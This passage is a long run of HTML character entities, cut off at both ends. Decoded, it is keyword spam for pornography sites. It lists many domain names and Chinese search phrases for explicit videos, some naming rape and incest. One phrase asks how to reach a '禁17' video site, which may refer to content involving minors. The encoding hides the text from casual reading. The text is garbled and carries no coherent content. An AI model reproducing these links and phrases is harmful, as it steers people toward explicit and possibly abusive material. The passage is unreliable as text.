22;&#54;&#57;&#54;&#57;&#98;&#106;&#98;&#106;&#120;&#120;&#120;&#120;&#22235;&#34382;&#24433;&#24211;&#26368;&#26032;&#22320;&#22336;&#22269;&#20135;&#39302;&#20570;&#97;&#97;&#116;&#55;&#55;&#56;&#57;&#53;&#46;&#99;&#57;&#109;&#87;&#87;&#87;&#46;&#83;&#57;&#55;&#57;&#55;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#56;&#54;&#48;&#46;&#67;&#79;&#77;&#20122;&#27954;&#40481;&#24052;&#8220;&#65;&#86;&#8221;&#26080;&#38480;&#20037;&#20037;&#87;&#87;&#87;&#46;&#109;&#109;&#49;&#49;&#110;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#97;&#97;&#97;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#20037;&#20037;&#108;&#117;&#110;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22269;&#20135;&#34588;&#26691;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#22799;&#26228;&#23376;&#22312;&#32447;&#27745;&#29255;&#35270;&#39057;&#32593;&#31449;&#40657;&#20154;&#30196;&#27721;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#107;&#118;&#116;&#116;&#48;&#52;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#48;&#37096;&#21518;&#20837;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#53;&#55;&#104;&#97;&#48;&#102;&#102;&#46;&#67;&#79;&#77;&#19968;&#32423;&#20869;&#23556;&#22825;&#22825;&#25720;&#87;&#87;&#87;&#46;&#40644;&#20122;&#27954;&#21306;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#54;&#57;&#57;&#106;&#106;&#46;&#67;&#79;&#77;&#20016;&#28385;&#29087;&#22899;&#19977;&#32423;&#30005;&#24433;&#40635;&#35910;&#65;&#118;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#55;&#55;&#53;&#97;&#97;&#30007;&#20154;&#22825;&#22530;&#44;&#20037;&#20037;&#21095;&#24773;&#55;&#55;&#55;&#55;&#26085;&#26412;&#33395;&#26143;&#24615;&#29233;&#23039;&#21183;&#21160;&#24577;&#22270;&#97;&#118;&#26085;&#38889;&#22899;&#20248;&#24433;&#38498;&#87;&#87;&#87;&#57;&#57;&#54;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#19977;&#32423;&#20081;&#20262;&#25442;&#22971;&#30005;&#24433;&#32593;&#31449;&#87;&#87;&#87;&#104;&#47;&#112;&#104;&#121;&#57;&#57;&#56;&#50;&#57;&#46;&#67;&#79;&#77;&#117;&#98;&#121;&#105;&#117;&#46;&#49;&#121;&#121;&#121;&#49;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#112;&#51;&#52;&#53;&#54;&#55;&#46;&#46;&#67;&#79;&#77;&#120;&#102;&#46;&#97;&#100;&#121;&#57;&#46;&#67;&#79;&#77;&#50;&#51;&#56;&#118;&#46;&#67;&#67;&#33394;&#20081;&#23567;&#35828;&#104;&#115;&#115;&#121;&#56;&#54;&#46;&#67;&#79;&#77;&#25414;&#33050;&#20013;&#20986;&#21518;&#20837;&#30333;&#27974;&#22235;&#28322;&#26080;&#36974;&#26080;&#25377;&#36718;&#22904;&#110;&#112;&#87;&#87;&#87;&#46;&#56;&#56;&#48;&#99;&#100;&#46;&#67;&#79;&#77;&#20013;&#26085;&#32654;&#20027;&#25773;&#25805;&#66;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#102;&#114;&#101;&#101;&#115;&#101;&#120;&#22269;&#27169;&#22823;&#23610;&#24230;&#20154;&#20307;&#122;&#104;&#97;&#111;&#97;&#118;&#55;&#46;&#105;&#110;&#102;&#111;&#53;&#50;&#49;&#97;&#118;&#64;&#109;&#97;&#105;&#108;&#46;&#67;&#79;&#77;&#22855;&#31859;&#51;&#51;&#51;&#51;&#87;&#87;&#87;&#46;&#104;&#97;&#110;&#103;&#115;&#101;&#19979;&#36733;&#54;&#48;&#56;&#48;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#88;&#69;&#88;&#69;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#35270;&#39057;&#52;&#54;&#99;&#97;&#111;&#57;&#57;&#114;&#105;&#97;&#118;&#100;&#104;&#50;&#46;&#110;&#101;&#116;&#20037;&#20037;&#26080;&#30721;&#20813;&#36153;&#27704;&#20037;&#20837;&#21475;&#25105;&#35201;&#30475;&#27431;&#32654;&#25805;&#36924;&#22270;&#20420;&#32599;&#26031;&#32654;&#22899;&#23567;&#31348;&#34987;&#24178;&#32654;&#22269;&#20154;&#24178;&#49;&#56;&#57;&#121;&#117;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21306;&#20122;&#27954;&#87;&#87;&#87;&#46;&#55;&#56;&#56;&#119;&#121;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#46;&#67;&#79;&#77;&#33633;&#22919;&#23548;&#33322;&#115;&#101;&#115;&#101;&#55;&#55;&#56;&#56;&#56;&#56;&#97;&#118;&#52;&#51;&#53;&#46;&#88;&#89;&#90;&#21866;&#21866;&#25163;&#26426;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#20320;&#25026;&#24471;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#109;&#109;&#109;&#54;&#57;&#21448;&#40644;&#21448;&#29245;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#27431;&#32654;&#49;&#53;&#112;&#27604;&#22522;&#23612;&#19977;&#32423;&#29255;&#30005;&#24433;&#26377;&#21738;&#20123;&#28608;&#24773;&#23567;&#35828;&#32;&#26657;&#22253;&#26149;&#33394;&#32;&#22312;&#32447;&#35270;&#39057;&#33394;&#24615;&#21543;&#39640;&#28165;&#35270;&#39057;&#23548;&#33322;&#57;&#57;&#114;&#101;&#48;&#48;&#56;&#46;&#67;&#79;&#77;&#25805;&#36924;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#47;&#46;&#99;&#110;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#48;&#50;&#48;&#46;&#67;&#79;&#77;&#22269;&#20135;&#23556;&#31934;&#32593;&#31449;&#108;&#97;&#111;&#115;&#105;&#106;&#105;&#54;&#46;&#67;&#79;&#77;&#1072;&#8730;&#26032;&#29256;&#22825;&#22530;&#20013;&#25991;&#22269;&#20135;&#100;&#121;&#56;&#56;&#56;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#109;&#46;&#111;&#107;&#100;&#121;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#113;&#100;&#107;&#98;&#48;&#57;&#51;&#48;&#98;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#56;&#113;&#46;&#67;&#79;&#77;&#30007;&#20154;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#32593;&#22336;&#20122;&#24030;&#26080;&#65;&#20081;&#20262;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#107;&#98;&#98;&#49;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#100;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#53;&#52;&#51;&#46;&#67;&#79;&#77;&#65;&#86;&#55;&#50;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#120;&#111;&#111;&#121;&#121;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#114;&#100;&#46;&#105;&#110;&#102;&#111;&#20122;&#27954;&#33394;&#22270;&#22312;&#32447;&#23548;&#33322;&#87;&#87;&#87;&#46;&#52;&#50;&#88;&#117;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#22823;&#32966;&#32654;&#22899;&#31449;&#38271;&#25512;&#33616;&#20037;&#33609;&#65;&#86;&#87;&#87;&#87;&#46;&#116;&#56;&#49;&#53;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#50;&#111;&#111;&#46;&#67;&#79;&#77;&#97;&#118;&#104;&#100;&#49;&#48;&#49;&#39640;&#28165;&#35868;&#29255;&#57;&#57;&#118;&#118;&#49;&#51;&#46;&#99;&#111;&#110;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#25552;&#20379;&#20307;&#39564;&#122;&#122;&#122;&#22825;&#22530;&#35270;&#39057;&#87;&#87;&#87;&#44;&#51;&#53;&#53;&#97;&#98;&#99;&#44;&#67;&#79;&#77;&#87;&#51;&#57;&#46;&#109;&#101;&#56;&#54;&#56;&#54;&#30005;&#24433;&#32593;&#31449;&#53;&#49;&#97;&#118;&#40644;&#33394;&#32593;&#31449;&#99;&#97;&#111;&#98;&#105;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#50;&#49;&#56;&#110;&#110;&#46;&#67;&#79;&#77;&#120;&#55;&#55;&#120;&#46;&#110;&#101;&#116;&#115;&#101;&#32;&#104;&#97;&#111;&#100;&#121;&#49;&#57;&#87;&#87;&#87;&#46;&#53;&#57;&#118;&#98;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#26085;&#26412;&#87;&#87;&#87;&#46;&#99;&#102;&#118;&#55;&#46;&#67;&#79;&#77;&#54;&#57;&#65;&#118;&#46;&#109;&#51;&#118;&#56;&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#32508;&#21512;&#66;&#84;&#27133;&#22825;&#22825;&#27133;&#20813;&#36153;&#20122;&#33394;&#24433;&#38498;&#87;&#87;&#87;&#46;&#108;&#97;&#105;&#54;&#54;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#117;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#56;&#52;&#116;&#32;&#67;&#79;&#77;&#115;&#101;&#113;&#105;&#110;&#103;&#57;&#57;&#57;&#57;&#57;&#46;&#110;&#101;&#116;&#20037;&#20037;&#20037;&#31934;&#20061;&#20061;&#20061;&#87;&#87;&#87;&#46;&#98;&#98;&#102;&#117;&#108;&#105;&#56;&#32;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#113;&#109;&#54;&#108;&#122;&#46;&#67;&#79;&#77;&#107;&#107;&#98;&#111;&#98;&#111;&#26085;&#38889;&#20154;&#22971;&#106;&#105;&#117;&#106;&#105;&#117;&#114;&#101;&#57;&#57;&#57;&#115;&#105;&#104;&#117;&#87;&#87;&#87;&#46;&#106;&#98;&#57;&#50;&#51;&#46;&#88;&#89;&#90;&#28595;&#38376;&#30475;&#29255;&#32593;&#22336;&#51;&#51;&#50;&#50;&#57;&#57;&#46;&#88;&#89;&#90;&#21320;&#22812;&#49;&#56;&#23681;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#65;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#21507;&#32905;&#26834;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#54;&#46;&#67;&#79;&#77;&#25104;&#20154;&#39318;&#39029;&#26080;&#30721;&#24433;&#24211;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#106;&#107;&#98;&#98;&#35270;&#39057;&#87;&#87;&#87;&#46;&#38738;&#38738;&#33609;&#44;&#97;&#118;&#87;&#87;&#87;&#46;&#56;&#55;&#101;&#101;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#52;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#107;&#55;&#56;&##115;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#68;&#69;&#51;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#103;&#52;&#48;&#53;&#46;&#67;&#79;&#77;&#101;&#101;&#101;&#26085;&#26412;&#21464;&#24577;&#32769;&#22899;&#24615;&#29233;&#22235;&#34382;&#20116;&#26376;&#22825;&#34636;&#34474;&#31389;&#35270;&#39057;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#57;&#57;&#115;&#120;&#99;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31934;&#21697;&#74;&#73;&#90;&#90;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#101;&#54;&#54;&#54;&#54;&#46;&#99;&#111;&#110;&#26080;&#38656;&#20184;&#36153;&#30340;&#32431;&#33394;&#22823;&#29255;&#87;&#87;&#87;&#50;&#50;&#103;&#101;&#46;&#67;&#67;&#24555;&#25773;&#23159;&#23159;&#25805;&#36924;&#30005;&#24433;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#122;&#122;&#122;&#116;&#116;&#116;&#51;&#53;&#46;&#67;&#79;&#77;&#20013;&#25991;&#23383;&#24149;&#26085;&#20135;&#26080;&#32447;&#30721;&#19968;&#21306;&#22823;&#40481;&#21543;&#32508;&#21512;&#98;&#121;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#56;&#49;&#46;&#99;&#97;&#111;&#109;&#109;&#50;&#46;&#67;&#79;&#77;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#46;&#107;&#55;&#46;&#67;&#79;&#77;&#46;&#32654;&#22269;&#21457;&#24067;&#22270;&#29255;&#32593;&#20061;&#19968;&#20122;&#27954;&#31934;&#21697;&#87;&#87;&#87;&#50;&#50;&#50;&#1072;&#8730;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#22312;&#32447;&#36164;&#28304;&#44;&#22312;&#32447;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#87;&#87;&#87;&#32593;&#44;&#36164;&#28304;&#22312;&#32447;&#87;&#87;&#87;&#22825;&#22530;&#23448;&#32593;&#44;&#98;&#116;&#22825;&#22530;&#97;&#110;&#27611;&#29255;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#50;&#98;&#122;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#120;&#99;&#50;&#51;&#56;&#46;&#67;&#79;&#77;&#21160;&#28459;&#40644;&#29255;&#20837;&#21475;&#27431;&#32654;&#115;&#101;&#116;&#117;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#103;&#105;&#114;&#108;&#32769;&#22919;&#20869;&#23556;&#24378;&#22904;&#20154;&#22971;&#20114;&#25442;&#104;&#100;&#20013;&#25991;&#22312;&#32447;&#87;&#87;&#87;&#88;&#8553;&#8553;&#67;&#48;&#109;&#20013;&#22269;&#20869;&#23556;&#32654;&#22899;&#25170;&#20102;&#20869;&#35044;&#35753;&#30007;&#20154;&#26742;&#20986;&#30333;&#27974;&#23431;&#37117;&#23467;&#32043;&#33489;&#32;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#121;&#122;&#109;&#53;&#50;&#49;&#50;&#48;&#49;&#54;&#101;&#116;&#46;&#67;&#79;&#77;&#24378;&#22904;&#20081;&#20262;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#46;&#55;&#55;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#102;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#32654;&#22899;&#36275;&#20132;&#25805;&#36924;&#40644;&#33394;&#35270;&#39057;&#27431;&#32654;&#30007;&#20154;&#19982;&#19996;&#26041;&#22899;&#20154;&#29233;&#29233;&#35270;&#39057;&#109;&#105;&#121;&#97;&#50;&#54;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#22970;&#22970;&#31389;&#20154;&#38144;&#39746;&#20307;&#33394;&#87;&#87;&#87;&#121;&#119;&#49;&#49;&#48;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#106;&#105;&#117;&#46;&#98;&#117;&#122;&#122;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#57;&#57;&#57;&#87;&#87;&#87;&#46;&#53;&#103;&#115;&#111;&#115;&#117;&#111;&#46;&#67;&#79;&#77;&#120;&#121;&#115;&#115;&#57;&#46;&#67;&#79;&#77;&#108;&#108;&#108;&#108;&#20081;&#20262;&#49;&#56;&#50;&#22312;&#32447;&#20869;&#23556;&#25805;&#25805;&#36924;&#36924;&#21488;&#24030;&#38534;&#24029;&#31649;&#19994;&#26377;&#38480;&#20844;&#21496;&#31934;&#21697;&#20037;&#20061;&#22269;&#20135;&#33016;&#22312;&#32447;&#35266;&#30475;&#115;&#104;&#117;&#97;&#105;&#103;&#97;&#121;&#49;&#46;&#118;&#105;&#112;&#22269;&#20135;&#31934;&#21697;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#101;&#105;&#115;&#97;&#111;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#115;&#112;&#46;&#113;&#102;&#46;&#53;&#54;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#114;&#116;&#48;&#50;&#46;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#54;&#54;&#54;&#57;&#49;&#76;&#97;&#109;&#46;&#98;&#110;&#98;&#56;&#57;&#46;&#99;&#111;&#116;&#46;&#53;&#50;&#100;&#97;&#106;&#105;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#107;&#109;&#104;&#46;&#67;&#79;&#77;&#65;&#32423;&#35270;&#39057;&#23567;&#35828;&#55;&#49;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#19981;&#21345;&#50;&#51;&#50;&#51;&#56;&#50;&#46;&#67;&#79;&#77;&#106;&#115;&#46;&#97;&#106;&#116;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#21521;&#26085;&#33909;&#35270;&#39057;&#32769;&#29087;&#22899;&#30340;&#35270;&#39057;&#20122;&#27954;&#40644;&#39029;&#32593;&#31449;&#22823;&#40657;&#21514;&#26085;&#22899;&#20154;&#26085;&#26412;&#20813;&#36153;&#22235;&#34382;&#72;&#87;&#87;&#87;&#46;&#56;&#120;&#56;&#120;&#55;&#120;&#55;&#120;&#55;&#120;&#46;&#67;&#79;&#77;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#36164;&#28304;&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#19981;&#29992;&#38065;&#97;&#118;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#120;&#118;&#105;&#100;&#101;&#111;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#122;&#104;&#105;&#120;&#105;&#117;&#99;&#97;&#111;&#46;&#109;&#101;&#27704;&#20037;&#21517;&#22495;&#22269;&#20135;&#19968;&#21306;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#50;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#115;&#101;&#100;&#121;&#87;&#87;&#87;&#32;&#104;&#104;&#104;&#32;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#105;&#100;&#105;&#97;&#118;&#51;&#51;&#46;&#99;&#111;&#110;&#21320;&#22812;&#31119;&#21033;&#33394;&#33394;&#33394;&#87;&#87;&#87;&#46;&#107;&#116;&#121;&#51;&#49;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#54;&#100;&#117;&#46;&#67;&#79;&#77;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#20013;&#87;&#87;&#87;&#46;&#115;&#117;&#50;&#56;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#51;&#49;&#114;&#114;&#52;&#53;&#54;&#25104;&#20154;&#32593;&#24615;&#21543;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#46;&#115;&#115;&#53;&#51;&#115;&#115;&#46;&#67;&#79;&#77;&#20122;&#27954;&#27431;&#32654;&#49;&#53;&#112;&#108;&#98;&#50;&#50;&#50;&#50;&#46;&#88;&#89;&#90;&#115;&#118;&#115;&#27431;&#32654;&#24615;&#29233;&#32654;&#22899;&#120;&#120;&#98;&#98;&#50;&#121;&#121;&#121;&#112;&#112;&#52;&#53;&#46;&#67;&#79;&#77;&#23567;&#40644;&#29255;&#19979;&#36733;&#12290;&#65;&#86;&#116;&#116;&#19977;&#32423;&#20813;&#36153;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#51;&#50;&#51;&#46;&#67;&#79;&#77;&#32654;&#22899;&#34987;&#29245;&#99;&#97;&#111;&#20813;&#36153;&#32593;&#31449;&#25805;&#26085;&#26412;&#32654;&#22899;&#19968;&#39321;&#36924;&#36924;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#53;&#52;&#100;&#109;&#46;&#67;&#79;&#77;&#47;&#100;&#109;&#47;&#52;&#50;&#51;&#46;&#104;&#116;&#109;&#108;&#107;&#112;&#100;&#53;&#56;&#46;&#109;&#101;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#67;&#67;&#100;&#53;&#57;&#48;&#117;&#117;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#115;&#101;&#51;&#52;&#53;&#22269;&#20135;&#31532;&#49;&#49;&#53;&#39029;&#49;&#55;&#108;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#52;&#53;&#54;&#39578;&#22919;&#56;&#120;&#101;&#97;&#113;&#117;&#46;&#88;&#89;&#90;&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#48;&#48;&#48;&#22827;&#22919;&#20154;&#22971;&#22312;&#32447;&#104;&#28139;&#20013;&#22269;&#22899;&#24615;&#24615;&#35270;&#39057;&#33258;&#25293;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#98;&#109;&#109;&#52;&#52;&#46;&#67;&#79;&#77;&#55;&#56;&#101;&#115;&#46;&#67;&#79;&#77;&#103;&#97;&#121;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#20122;&#27954;&#19968;&#32423;&#40644;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#52;&#48;&#53;&#48;&#108;&#117;&#46;&#67;&#79;&#77;&#121;&#115;&#108;&#117;&#108;&#117;&#51;&#56;&#46;&#88;&#89;&#90;&#99;&#97;&#111;&#98;&#105;&#106;&#105;&#117;&#106;&#105;&#117;&#108;&#117;&#48;&#56;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#53;&#56;&#54;&#107;&#97;&#46;&#67;&#79;&#77;&#28608;&#24773;&#28139;&#28139;&#19969;&#20116;&#26376;&#22269;&#20135;&#21448;&#22823;&#21448;&#31895;&#21448;&#23391;&#21448;&#29245;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#54;&#56;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#120;&#110;&#120;&#110;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#65;&#66;&#65;&#66;&#52;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#101;&#105;&#121;&#101;&#105;&#115;&#101;&#115;&#101;&#87;&#87;&#87;&#12290;&#99;&#75;&#99;&#75;&#49;&#50;&#51;&#12290;&#67;&#48;&#109;&#22269;&#20869;&#33258;&#25293;&#21697;&#31532;&#19968;&#39029;&#20861;&#20132;&#20869;&#23556;&#97;&#118;&#116;&#116;&#54;&#54;&#22269;&#20135;&#20122;&#27954;&#49;&#50;&#112;&#121;&#106;&#115;&#112;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#50;&#48;&#50;&#49;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#27431;&#32654;&#32769;&#22919;&#19982;&#21160;&#20132;&#90;&#79;&#29087;&#22899;&#19997;&#34972;&#25805;&#36924;&#33021;&#20813;&#36153;&#30475;&#40644;&#33394;&#35270;&#39057;&#30340;&#32593;&#31449;&#99;&#97;&#111;&#112;&#114;&#111;&#87;&#87;&#87;&#46;&#50;&#53;&#55;&#97;&#118;&#46;&#67;&#79;&#77;&#26080;&#30721;&#22312;&#32447;&#31934;&#115;&#101;&#109;&#105;&#109;&#105;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#119;&#101;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#55;&#52;&#102;&#117;&#108;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#118;&#53;&#118;&#53;&#111;&#107;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31119;&#21033;&#29255;&#53;&#48;&#48;&#38598;&#116;&#46;&#53;&#50;&#100;&#97;&#106;&#105;&#97;&#46;&#67;&#79;&#77;&#28595;&#38376;&#32769;&#22826;&#20081;&#29255;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#25104;&#20154;&#22312;&#32447;&#36164;&#28304;&#87;&#87;&#87;&#46;&#120;&#110;&#45;&#45;&#115;&#106;&#113;&#114;&#51;&#56;&#106;&#32508;&#21512;&#22269;&#35821;&#119;&#119;&#87;&#87;&#87;&#46;&#110;&#121;&#51;&#49;&#49;&#54;&#46;&#67;&#79;&#77;&#110;&#99;&#98;&#98;&#56;&#57;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#52;&#57;&#110;&#117;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#31532;&#19968;&#21306;&#51;&#54;&#53;&#50;&#48;&#48;&#48;&#120;&#120;&#120;&#24433;&#38498;&#26085;&#38889;&#53;&#55;&#104;&#97;&#48;&#102;&#102;&#46;&#67;&#79;&#77;&#20808;&#38155;&#24433;&#38899;&#32;&#33609;&#27060;&#57;&#56;&#55;&#32;&#103;&#97;&#110;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#57;&#48;&#46;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#21345;&#36890;&#20081;&#20262;&#21478;&#31867;&#100;&#102;&#53;&#51;&#54;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#120;&#120;&#49;&#51;&#46;&#67;&#79;&#77;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#122;&#49;&#56;&#53;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22909;&#33394;&#98;&#98;&#115;&#101;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#119;&#119;&#98;&#98;&#46;&#67;&#79;&#77;&#56;&#56;&#49;&#51;&#100;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#27431;&#27954;&#31934;&#21697;&#35270;&#39057;&#20013;&#25991;&#87;&#87;&#87;&#46;&#121;&#116;&#55;&#54;&#46;&#67;&#79;&#77;&#24590;&#20040;&#36827;&#20837;&#31105;&#49;&#55;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#52;&#53;&#112;&#112;&#112;&#112;&#46;&#67;&#79;&#77;&#22823;&#35937;&#52;&#53;&#54;&#35270;&#39057;&#20813;&#36153;&#30475;&#20813;&#36153;&#30007;&#22899;&#35064;&#20307;&#24615;&#23148;&#20081;&#35270;&#39057;&#25773;&#25918;&#106;&#97;&#86;&#55;&#56;&#57;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#114;&#46;&#84;&#79;&#80;&#51;&#8553;&#56;&#56;&#56;&#20813;&#36153;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#108;&#105;&#117;&#108;&#105;&#97;&#110;&#115;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#112;&#49;&#55;&#119;&#46;&